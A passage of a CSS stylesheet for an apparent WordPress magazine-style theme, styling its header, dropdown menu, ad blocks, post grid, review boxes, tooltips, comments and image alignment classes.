*/
#bg-stretch { position: fixed;top: 0;left: 0; height:inherit; width:inherit; max-width:inherit; min-width: 100%;min-height: 100%;z-index: -1;}
.bg-width { width: 100%; }
.bg-height { height: 100%; }


/* 
   ------------------------------------------------------
						Entry Top Block
   ------------------------------------------------------
*/
.entry-top {
	background-color: #2f2f2f;
	padding: 0 30px;
	text-transform: uppercase;
	color: #9F9F9F;
	font-size: 11px;
	min-height: 40px;
	height: auto;
	display: block;
}

.entry-date-now { margin-top: 10px; }
.entry-date-now > .icon-time { 
	font-size: 14px; 
	margin-right: 5px;
	margin-top: 2px;
	display: block;
	float: left;
}

/* 
   -----------------------------------------------------
							Header
   -----------------------------------------------------
*/
#header {
	padding: 30px 0 0 0;
}

/* 
   ------------------------------------------------------
							Logo & Banner
   ------------------------------------------------------
*/
#logo { 
	float: left;
	padding: 0; 
	height: auto;
	margin-bottom: 30px;
	margin-left: 30px;
}
#logo img { max-width: 100%; width: 100%; }
#logo h1 { 
	margin-bottom:0; 
/*	font-family: Arial, Helvetica, sans-serif;*/
	text-transform: uppercase;
	font-size: 36px;
	line-height: 40px;
	font-weight: bold;
}
#logo h1 a { color:#FFF; }
#logo a:hover { border: 0;}
.logo-slogan { color: #FFF }

.entry-banner { float: right; margin: 0 30px 30px }
.entry-banner img { max-width: 100%; width: 100%; }

/* 
   -------------------------------------------------------
						Headline
   -------------------------------------------------------
*/
.min-height { min-height: 0 !important; }
.entry-headline { 
	padding: 0px 30px; 
	border-bottom: 1px solid #383838; 
}
.ticker-block { padding: 10px 0; display: none; }

.ticker-title { 
	float: left; 
	color: #FFF;
	font-style: italic;
	font-weight: bold;
	margin-right: 10px;
	font-size: 14px;	
}
.ticker-content { float: left; margin: 0 !important;  }
.ticker-content > a { color: #bababa !important; font-size: 13px; }
.ticker-content > a:hover { color: #FFF !important; }

/* 
   -------------------------------------------------------
						Social Icons
   -------------------------------------------------------
*/
ul.social-icons, ul.social-icons li { list-style-type: none; }
ul.social-icons { margin: 0; float: right; }
ul.social-icons li:first-child { border-right: 1px solid #393838; }
ul.social-icons li { 
	float: right;
	padding: 9px 15px;
	text-align: center;
	font-weight: bold;
	border-left: 1px solid #393838;
	color: #686868;
	font-size: 18px;

	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
ul.social-icons li a { color: #686868; }
ul.social-icons li a:hover { color: #FFF; }

/* 
   -------------------------------------------------------
						ADS Widgets
   -------------------------------------------------------
*/
.rwd-google-ads {
	text-align: center;
	border-top: 5px solid white;
	margin: -25px -20px -20px -20px;
}

.entry-ads, .entry-ads-110 { list-style:none; margin:0;}
.entry-ads li { margin-top:20px; }
.entry-ads li:first-child { margin-top:0; }
.entry-ads-110 { margin-right: -8px;}
.entry-ads-110 li { margin-bottom:8px; margin-right:8px; float:left;}
ul.entry-ads-110 { margin-bottom: -8px; }

.adsense-left { float: left; margin: 0 15px 15px 0; }
.adsense-right { float: right; margin: 0 0 15px 15px; }


ul.ads160x600-blocks,
ul.four-ads-blocks { margin: 0; }

ul.ads160x600-blocks, ul.ads160x600-blocks li,
ul.four-ads-blocks, ul.four-ads-blocks li { list-style-type: none; }
ul.ads160x600-blocks li,
ul.four-ads-blocks li {
	display: block;
	float: left;
	margin-right: 30px;
	margin-bottom: 15px;
}
ul.four-ads-blocks li { margin-bottom: 30px; }
ul.ads160x600-blocks li:last-child { margin-right: 0; }
ul.four-ads-blocks li:last-child { margin-right: 0; }

.ads728x90 { text-align: center; }
/* 
   -------------------------------------------------------
						Social Counters
   -------------------------------------------------------
*/
ul#social-counter, ul#social-counter li { list-style-type: none; margin: 0; }
ul#social-counter li { 
	background-color: #F4F5F6;
	margin-bottom: 1px;
	border-bottom: 1px solid #dfdfdf;
}

ul#social-counter li .entry-facebook,
ul#social-counter li .entry-twitter,
ul#social-counter li .entry-youtube,
ul#social-counter li .entry-rss {
	float: left;
	display: block;
	width: 40px;
	height: 40px;
	color: #FFF;
	text-align: center;
	line-height: 40px;
	margin-right: 10px;
}

ul#social-counter li .entry-facebook { background-color: #3b5998; }
ul#social-counter li .entry-twitter { background-color: #00aced; }
ul#social-counter li .entry-youtube { background-color: #CD332D; }
ul#social-counter li .entry-rss { background-color: #f38f39; }


ul#social-counter li .entry-facebook > .icon-facebook,
ul#social-counter li .entry-twitter > .icon-twitter,
ul#social-counter li .entry-youtube > .icon-youtube,
ul#social-counter li .entry-rss > .icon-rss {
	font-size: 22px;
	line-height: 40px;
}

ul#social-counter li.facebook-social a,
ul#social-counter li.twitter-social a,
ul#social-counter li.youtube-social a,
ul#social-counter li.rss-social a { 
	line-height: 40px;
	font-weight: bold;
	color: #7b7b7b;
	font-size: 14px;
}

.fans {
	margin-left: 5px;
	font-weight: bold;
}
/* 
   -------------------------------------------------------
						Typography
   -------------------------------------------------------
*/
h1,h2,h3,h4,h5,h6 { 
	color: #363636;
	margin-top: 0;
	margin-bottom:15px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}

a, a:link, a:visited {
	color: #84b231;
	text-decoration: none;
	-webkit-transition: all 0.2s linear;
	   -moz-transition: all 0.2s linear;
		 -o-transition: all 0.2s linear;
		   -transition: all 0.2s linear;
}

a:hover { color: #444; }

a img {
	line-height:0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-transition: all 0.2s linear;		
}

a.more-link {
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
}
ul.list.underline li { border-bottom: 1px dashed #DCE2E7; }
ul.unordered { list-style: none;           }	
ul.ordered 	 { list-style: inside decimal; }	
ul.square 	 { list-style: inside square;  }	
ul.circle 	 { list-style: inside circle;  }
ul.bullets	 { list-style: inside disc }

blockquote { border-left: 1px solid #CFCFCF; }
blockquote p { font-size: 16px; line-height: 24px; }



/* 
   ------------------------------------------------------
							Margins
   ------------------------------------------------------
*/

.margin-top-10 { margin-top:10px; }
.margin-15 { margin-bottom: 15px; }
.margin-r15 { margin-right:15px; }

/* paddings */
.padding-20 { padding:20px; }


/* top margins */
.margin-5t  { margin-top: 5px; }
.margin-8t  { margin-top: 8px; }
.margin-10t { margin-top: 10px; }
.margin-15t { margin-top: 15px; }
.margin-20t { margin-top: 20px; }
.margin-25t { margin-top: 25px; }
.margin-30t { margin-top: 30px; }
.margin-35t { margin-top: 35px; }
.margin-40t { margin-top: 40px; }
.margin-45t { margin-top: 45px; }
.margin-50t { margin-top: 50px; }
.margin-55t { margin-top: 55px; }
.margin-60t { margin-top: 60px; }
.margin-65t { margin-top: 65px; }
.margin-70t { margin-top: 70px; }
.margin-75t { margin-top: 75px; }
.margin-80t { margin-top: 80px; }
.margin-85t { margin-top: 85px; }
.margin-90t { margin-top: 90px; }
.margin-95t { margin-top: 95px; }
.margin-100t { margin-top: 100px; }

/* bottom margins */
.margin-5b  { margin-bottom: 5px; }
.margin-8b  { margin-bottom: 8px; }
.margin-10b { margin-bottom: 10px; }
.margin-15b { margin-bottom: 15px; }
.margin-20b { margin-bottom: 20px; }
.margin-25b { margin-bottom: 25px; }
.margin-30b { margin-bottom: 30px; }
.margin-35b { margin-bottom: 35px; }
.margin-40b { margin-bottom: 40px; }
.margin-45b { margin-bottom: 45px; }
.margin-50b { margin-bottom: 50px; }
.margin-55b { margin-bottom: 55px; }
.margin-60b { margin-bottom: 60px; }
.margin-65b { margin-bottom: 65px; }
.margin-70b { margin-bottom: 70px; }
.margin-75b { margin-bottom: 75px; }
.margin-80b { margin-bottom: 80px; }
.margin-85b { margin-bottom: 85px; }
.margin-90b { margin-bottom: 90px; }
.margin-95b { margin-bottom: 95px; }
.margin-100b { margin-bottom: 100px; }

.margin-b-n { margin-bottom: 0; }
.margin-t-n { margin-top: 0; }

.no-margin-b { margin-bottom: 0 !important; }
.no-margin-t { margin-top: 0 !important; }


/*
   ------------------------------------------------------
				SUPERFISH MENU
   ------------------------------------------------------
*/
#menu .current-menu-ancestor, #menu .current-menu-item { background: #f1f2f3 !important; }
.ct-dropdown-menu {
	margin-top: 20px;
	text-transform: uppercase;
	background: #FFF;
	border: 0 !important;
	border-top: 1px solid #dbdbdb !important;
	border-left: 1px solid #dbdbdb !important;	
	margin-bottom: -25px;
	margin-left: 20px;
}

#menu {
	background-color: #FFF;
	width: 100%;
}

#menu .sf-menu { margin-left: 30px; }
.sf-menu li:last-child { border-right: 1px solid #cfcfcf; }
.sf-menu li { 
	margin-right: 0px; 
	border: none; 
	border-left: 1px solid #cfcfcf;
	padding: 20px 0;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;	
}

.sf-menu li ul li, .sf-menu li ul li a { 
	line-height: 20px; 
	height: auto; 
	color: #444;
	text-transform: capitalize;
}
.sf-menu li ul li {
	background-color: #FFF
}
.sf-menu li:last-child { margin-right: 0; }

.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	/*z-index:9999;*/
	text-shadow: none;
}
.sf-menu {
	line-height: 1.0;
}
.sf-menu ul {
	position: absolute;
	top: -999em;
}

.sf-menu ul li ul li:first-child {
	border-top: none;
}	

.sf-menu li:hover {
	visibility:	inherit; 
}

.sf-menu > li {
	float: left;
	position: relative;
}

.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	outline:0;
}
.sf-menu a:hover { border: none; }

.sf-menu a {
	text-decoration:none;
	text-transform:uppercase;
	font-size: 13px;	
	display: block;
	position: relative;	
}

.sf-menu > li > a { 
	display: block;
	padding: 0 20px;
	color: #444;
}


.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left: 5px;
	top: 43px; 
	z-index: 99;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 11.3em;
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 0em; 
	top: 0;
}

.sf-menu li [class^="icon-"] { text-align: left; }
.sf-menu li [class^="icon-"]:before { float: left; padding-top: 3px; padding-right: 5px; }
.sf-menu a { font-family: Arial, Helvetica, sans-serif; }

.sf-menu a, 
.sf-menu a:visited { 
	color: #303030; 
}

.sf-sub-indicator { position: absolute; }

a > .sf-sub-indicator {  
	bottom: 0px;
	right: 5px;
}
.sf-menu > li > a.sf-with-ul { padding-right: 30px; }
.sf-menu > li > a.sf-with-ul .sf-sub-indicator { right: 15px; }

.menu-main-nav-container ul:first-child > [class^="icon-"] { line-height: inherit; font-size: 17px; }
.menu-main-nav-container ul:first-child > [class^="icon-"] a { padding-left: 4px; }

#menu-main-nav ul > [class^="icon-"] { font-size: 13px; }

ul.sub-menu, ul.sub-menu ul.sub-menu { z-index: 9999; }
ul.sub-menu ul.sub-menu { margin-left: 95px; margin-top: 0px; }

.sf-menu ul .sf-sub-indicator { top: 14px; right: 10px; }


.sf-menu ul li { width: 230px; position:relative; border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 10px; }
.sf-menu ul li:first-child { border-top: 1px solid #ddd; }

.sf-menu li li a { font-size:13px; text-transform:none; font-weight: normal; position: initial; }
.sf-menu ul > li:hover { background:#f1f2f3; }
.sf-menu li:hover ul, .sf-menu li.sfHover ul {left: 0px; top: 60px}

.navigation select {
	display: none;
	background:url('img/icons/menu-icon.png') 97% top no-repeat #363636;
	width: 100%;
	margin: 15px 0;
	border: 1px solid #E3E4E4;
	text-transform:uppercase;
	font: 14px/16px Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 16px;
	color: #E2E2E2;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	height: 35px;
	padding: 7px 5px;
}
.navigation { padding:0;}

/* TOP MENU */
.sf-menu.top-menu { float: right; margin-top: 10px; }
.sf-menu.top-menu li { 
	line-height: 20px; 
	padding: 0;
	border: none;
}

.sf-menu.top-menu a, 
.sf-menu.top-menu a:visited { color: #9F9F9F !important; font-size: 11px; }
.sf-menu.top-menu > li > a { padding: 0 5px; text-transform: uppercase; }

.sf-menu.top-menu li a:hover { color: #FFF !important }
/*
   ------------------------------------------------------
						BLOG
   ------------------------------------------------------
*/
#entry-blog { margin-bottom: 30px; }
.pages-title { margin-bottom: 30px;	}

.entry-media-title {
	padding: 20px 20px 0 20px;
}
.entry-media-title .meta-time { 
	color: #313131; 
	display: block;
	margin-bottom: 5px;
}
h1.media-title {
	font-size: 16px;		
	line-height: 20px;
	margin-bottom: 0;
	font-weight: bold;
}
h1.media-title a { color: #313131; }
.entry-title a:hover { border: 0; }

h1.entry-title { font-size: 16px; line-height: 24px; margin-bottom: 15px; font-family: Arial, Helvetica, sans-serif; }
h1.entry-title a { color: #313131; font-weight: bold; text-transform: capitalize;}


#blog-entry .entry-content { font-size: 14px; }

.entry-format { text-align: center; color: #929292; font-size: 18px; height: 46px; width: 46px; position: absolute; right: 10px; background: url(img/sprites.png) 0 0 no-repeat; top: 10px; border: 1px solid transparent; -moz-border-radius: 70px; -webkit-border-radius: 70px; border-radius: 70px; }
.entry-format.border {border-color: rgba(0, 0, 0,0.2); -moz-border-radius: 70px; -webkit-border-radius: 70px; border-radius: 70px; }
.entry-format i { position: relative; line-height: 47px; }


.entry-share { position: relative; float: right; cursor: pointer; }
.entry-share:hover .icon-plus { color: #363636; }
.entry-share i { padding-left: 5px; }
.entry-share .icon-facebook { padding-left: 8px; }
.entry-share .ct-fb, .entry-share .ct-twitter, .entry-share .ct-gplus, .entry-share .ct-pinterest { width: 22px; height: 22px; line-height: 25px; background: #fff; display: block; float: left; }
.entry-share .ct-fb { background: #3b5998; }
.entry-share .ct-twitter { background: #00aced; }
.entry-share .ct-gplus { background: #d64431; }
.entry-share .ct-pinterest { background: #cc2127; }
.entry-share-icons { position: absolute; bottom: -20px; bottom: -20px; right:-105px; width: 90px;}
.entry-share-icons i { font-size: 14px !important; line-height: 14px; padding-right: 0px !important; padding-left: 4px; }
.entry-share-icons a:hover { border: 0; color:#FFF; }
.entry-share-icons {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.entry-share:hover .entry-share-icons { right:-10px; opacity: 1;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.entry-meta [class^="icon-"],
.entry-meta [class*=" icon-"],
.entry-extra [class^="icon-"],
.entry-extra [class*=" icon-"] { font-size: 14px; padding-right: 3px; }

.meta-tags { 
	display: block;
	font-size: 11px;
	font-weight: bold;
}

.comments-link { float: left; }
.comments-link.white a { color: #FFF; }
.comments-link.dark a { color: #363636; }

.post-block {
	background-color: #FFF;
	width: 270px; /* 4 columns */
	margin-right: 30px;
	margin-bottom: 30px;
	padding: 0px;
	float: left;
	position: relative;
	display: block;
	overflow: hidden;
	-webkit-box-shadow: 2px 2px 7px rgba(0, 0, 0, 0.5);
	-moz-box-shadow:    2px 2px 7px rgba(0, 0, 0, 0.5);
	box-shadow:         2px 2px 7px rgba(0, 0, 0, 0.5);
}

.post-block .bg-mask {
	display: block;
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0,.3);
	position: absolute;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
.post-block:hover .bg-mask {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);	
} 
.entry-thumb .title-mask {
	color:#FFF;
	font-weight: bold;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	position: absolute;
	bottom:10px;
	padding: 15px;
}
.entry-thumb .title-mask a { color: #FFF }

.post-block .icon-views, .post-block .icon-likes {
	width: 20px;
	height: 20px;
	position: absolute;
	left: 20px;
	top: 20px;	
	border: 2px solid #FFF;
	color: #FFF;
	text-align: center;
	line-height: 20px;

	border-radius: 20px;
	-moz-border-radius: 20px;
	-webkit-border-radius: 20px;
}

.post-block .icon-views { line-height: 18px; font-size: 15px; }
.post-block .icon-likes { top: 50px;}
.post-block .icon-likes.likes-padding { top: 20px; }


.centered {	margin: 0 auto; }
.post-block .entry-thumb { position: relative; display: block; }
.post-block .audio-post-block { /*line-height: 0;*/ }
.post-block .audio-post-block > iframe { background-color: #FFF }
.widgetContainer { border-radius: 0 !important; -moz-border-radius: 0 !important; -webkit-border-radius: 0 !important}
.post-block .entry-thumb img { display: block }

/* Video post format */
.format-video .embed-video { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.format-video .embed-video iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/* Audio post format */
.format-audio .entry-thumb iframe { min-height: 160px; width: 100%; display: block; }

.no-top-padding .entry-content { padding-top: 0; }


/*
   ------------------------------------------------------
					TOOLTIPS
   ------------------------------------------------------
*/
.icon-rating:hover, .icon-likes:hover, .icon-views:hover { cursor: pointer; }
.single-social-icons li .tooltip-inner {
	background-color: #84b231;
	color: #FFF;
}
.single-social-icons li .tooltip.top .tooltip-arrow { border-top-color: #84b231; }
.tooltip-inner {
	white-space: nowrap;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	background-color: #84b231;
	color: #fff;
	padding: 5px 8px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	font-family: Arial, Helvetica, sans-serif;
	min-width: 60px;	
}
.tooltip.in {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);		
}

.tooltip.left { margin-left: -10px; }
.tooltip.top  { margin-top: 10px; }
.tooltip.right { margin-left: 7px }

.tooltip.left .tooltip-arrow { border-left-color: #84b231; }
.tooltip.top .tooltip-arrow { border-top-color: #84b231; }
.tooltip.right .tooltip-arrow { border-right-color: #84b231; }
.tooltip.bottom .tooltip-arrow { border-bottom-color: #84b231; }


/*
   ------------------------------------------------------
					SINGLE POST
   ------------------------------------------------------
*/
h1.entry-title {
	font-size: 18px;
	line-height: 24px;
}
h1.entry-title a { color: #313131; }
.entry-meta {
	font-size: 11px;
	color: #AAA;
}

.leave-reply { color: #AAA; }

.media-thumb { display: block; line-height: 0; text-align: center; }

.media-thumb iframe { width: 100%; }
.audio-format iframe { min-height: 166px; }
#author-description {
	padding-left: 90px;
	display: block;
}
#author-description .ct-button {
	color: #313131 !important;
	margin-left: 10px;
	border: 1px solid #555;
	font-size: 11px;
}

#author-description .ct-button:hover {
	background-color: #ECECEC;
}
.single-post .post-block { width: 100%; margin-right: 0; }

.widget #cat { width: 100%; }
.widget li { color: #414243; }

.single .entry-thumb img:hover { opacity: inherit; }
a.post-edit-link { font-size: 14px}
.post-edit-link:hover { color: #444;  } 
.edit-link .icon-pencil { padding-right: 5px; font-size: 11px; width: auto; }
.post .edit-link { display: block; margin-bottom: 10px; padding: 0 20px; margin-top: 0; }
.nav-block { background: #fff; margin-bottom: 20px; }
.comments-block { background: #FFF; margin-bottom: 35px; }

#author-avatar { float: left; padding: 0px 15px 0px 0px; }
#author-block {
	background: #FFF;
	margin-bottom: 20px;
}

.add-author-info { margin-bottom: 0; font-size: 20px; }
.add-author-info a { margin-right: 5px; }
.add-author-info a:hover { border: 0; }
.add-author-info .icon-facebook-sign { color: #3b5998; }
.add-author-info .icon-twitter-sign { color: #00aced; }
.add-author-info .icon-google-plus-sign { color: #d64431; }

.add-author-info .social-icon {	
	border: 2px solid #333;
	width: 30px;
	height: 30px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
}

/*
   ------------------------------------------------------
					REVIEW
   ------------------------------------------------------
*/
.review-block {
	display: block;
	background: #f7f8f9;
	min-width: 220px;
	border: 1px solid #DDD;
	border-bottom: none;
	width: 40%;
	margin: 10px 0 20px 20px;
	float: right;
}

.overall_score { font-size: 18px; font-weight: bold; }

.overall_score > .score_name {
	line-height: 55px;
	padding-left: 10px;
}
.overall_score > .score_value {
	font-size: 30px;
	background-color: #84b231;
	color: #FFF;
	padding: 15px 10px;
	float: right;
	margin-left: 15px;
	min-width: 43px;
	text-align: center;
}

ul.score-list, ul.score-list li { list-style-type: none; }
ul.score-list li { font-size: 14px;	font-weight: bold;	padding: 10px 10px;	border-bottom: 1px solid #DDD; }
ul.score-list li:first-child { border-top: 1px solid #DDD; padding-top: 10px; }
ul.score-list li.summary-review { background-color: #1A1B1C; color: #FFF; font-size: 11px; font-weight: normal; }
.criteria_name { float: left; margin-right: 15px; line-height: 24px; }
.rating-stars {	float: right; margin-top: 2px; }
ul.score-list, ul.score-list li { list-style-type: none; margin: 0; }
ul.score-list { margin-top: -5px; background-color: #fff; }

/*
   ------------------------------------------------------
						Recent Comments Widget
   ------------------------------------------------------
*/
.rec-comments .j-buttons { background: none; }
.rec-comments .jcarousel-divider-nav { background-color: #333; }
.rec-comments .j-buttons .next, .rec-comments .j-buttons .prev, .rec-comments .j-buttons [class^="next-"], .rec-comments .j-buttons [class^="prev-"] {
	background-color: #333;
}

.entry-info-post a { color: #555 !important; }
.entry-info-post a:hover { color: #FFF !important; }
.ct-recent-comments {
	background-color: #1A1B1C;
	padding: 30px;
}

.widget img, ul.slides li a img {
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
transform: translateZ(0);
}

.widget-thumb { 
	float: left; 
	margin-right: 15px;
}

.widget-thumb img, .widget-post-small-thumb a img {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);	

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-transition: all 0.3s linear;		
}
.widget-thumb img:hover, .widget-post-small-thumb a img:hover {
	cursor: pointer;

	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}
.ct-recent-comments .jcarousel-posts-widget li { height: 80px; }
/*
   ------------------------------------------------------
						COMMENTS
   ------------------------------------------------------
*/
.ct-recent-comments {
	background-color: #1A1B1C;
	padding: 30px;
}
#reply-title, .comments-title, .author-title {
	font-weight: bold;
	font-size: 16px;
	line-height: 24px;
	padding: 10px 0px;
	margin-bottom: 0;
}

.logged-in-as, .comment-notes,
#cancel-comment-reply-link { font-size: 11px; }
#cancel-comment-reply-link {text-transform: none; }

#comment { width: 98%; }
#comments .form-allowed-tags { display: none; }
.commentlist { margin: 0; padding: 20px 20px 20px 0; list-style-type: none; }
.commentlist .children { list-style-type: none; }
.comment-avatar { float: left; margin-right: 15px; text-align: center; margin-bottom: 15px; }
.comment-meta-time { font-size: 11px; color: #AAA !important; }
.comment-meta-time:hover { color: #313113 !important; }
.comment-meta { margin-bottom: 10px; }
.comment-meta .fn { display: block; font-weight: bold; text-transform: capitalize; }

.reply { 
	font-size: 11px; 
	position: relative;
	font-weight: bold;
	display: block;
	float: right; 

	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-transition: all 0.3s linear;	
}
.reply:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);		
}
.reply .icon-reply { margin-left: 0px; font-size: 11px; }

article.comment { margin-bottom: 15px; border-bottom: 1px solid #CFCFCF; padding-bottom: 15px; }
.comments-block .pagination {
	padding: 0 20px;
	background: #FBFBFB;
	border-top: 4px solid #a3a6a8;
	border-bottom: 4px solid #a3a6a8;
	margin-bottom: 20px;
}
#comments .edit-link { float: left; margin-bottom: 0; font-size: 11px; }


#respond input[type=submit] {
  display: inline-block;
  padding: 7px 15px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 20px;
  color: #313131;
  text-align: center;
  vertical-align: middle;
  font-weight: bold;
  cursor: pointer;
  background-color: #f5f5f5;
  border: 1px solid #bbbbbb;	  
}	

#respond input[type="submit"]:hover,
#respond input[type="submit"]:active
 {
  color: #333333;
  background-color: #e6e6e6;

}

#respond input[type=submit]:hover {
  color: #333333;
  text-decoration: none;
  background-color: #e6e6e6;

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
	 -moz-transition: background-position 0.1s linear;
	   -o-transition: background-position 0.1s linear;
		  transition: background-position 0.1s linear;
}

#respond input[type=submit]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

#respond h3 {
	color: #444;
	font-size: 16px;
}

.page-header-title h1 { font-size: 24px; }
/*
   ------------------------------------------------------
						WordPress Core
   ------------------------------------------------------
*/

.gallery-caption { }
.bypostauthor 	 { }
.sticky 		 { }
.wp-caption		 { }
.wp-caption-text { } 

/* From Twentytwelve */
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}

p { margin: 0 0 15px; }

strong, b {
	font-weight: bold;
	margin-bottom: 15px;
}
em {
   font-style: italic;
}

.blockright {
	float: right;
	text-align: right;
}

.blockleft {
	float: left;
	text-align: left
}

.alignnone {
	margin: 5px 15px 15px 0;
}

.aligncenter, div.aligncenter {
	display:block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 15px 15px;
}

.alignleft {
	float:left;
	margin: 5px 15px 15px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.divider-block {
	height: 1px;
	background-color: #CFCFCF;
	margin: 30px 0;
	width: 100%;
	position: relative;
}

.divider-block .inner-divider {
	position: absolute;
	background-color: #CFCFCF;
	height: 5px;
	width: 40px;
	left: 50%;
	margin-left: -20px;
	top: -2px;
	display: block;
}

.divider-1px {
	height: 1px;
	background-color: #d3d3d3;
	margin: 10px 0;
	width: 100%;
}

.post-divider {
	height: 4px;
	background-color: #cfcfcf;
	margin: 15px 0;
	width: 100px;
}

.divider-1px-dashed {
	height: 1px;
	width: 100%;	
	border-bottom: 1px dashed #e9eef4
}

.image-border {
	border: 5px solid #e9eef4;
	width: auto;
	display: block;
}
.image-border img {
	width: 100%;
	padding: 0;
	margin: 0;
	line-height: 0;
	display: block
}

a img.alignright {
	float:right;
	margin: 5px 0 15px 15px;
}

a img.alignnone {
	margin: 5px 15px 15px 0;
}

a img.alignleft {
	float:left;
	margin: 5px 15px 15px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin:0;
	max-width: 98.5%;
	padding:0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}


.highlight { 
	padding: 0; 
	color:#edeae2; 
	background-color: #2a2a2a; 
}
.highlight.pink 	{ background:#bd1e7b; }
.highlight.green 	{ background:#668508; }
.highlight.red 		{ background:#ef2d2d; }
.highlight.orange 	{ background:#ff6600; }
.highlight.blue 	{ background:#308aef; }
.highlight.yellow 	{ background:#cb7a0b; }
.highlight.custom 	{ background:#921529; }

span.dropcap  {
	font-size:40px; 
	margin-right:6px; 
	text-transform: uppercase; 
	float: left; 
	line-height: 1; 
	font-weight:bold;
}

span.dropcap.pink   { color:#bd1e7b; }
span.dropcap.green   { color:#668508; } 
span.dropcap.red    { color:#ef2d2d; } 
span.dropcap.orange { color:#ff6600; } 
span.dropcap.blue   { color:#308aef; } 
span.dropcap.yellow { color:#cb7a0b; }
span.dropcap.custom { color:#921529; }


/* align paragraphs */
p.text-left { text-align: left }
p.text-right { text-align: right }
p.text-center { text-align: center }
p.text-justify { text-align: justify }

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

.video-post-widget,
.embed-youtube,
.embed-vimeo,
.video-frame,
.embed-video,
video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
	overflow: hidden;
	z-index:10;
}
.video-post-widget iframe,
.embed-youtube iframe,
.embed-vimeo iframe,
.video-frame iframe,
.embed-video iframe,
video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none !important
}

video { width: 100%; }


/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
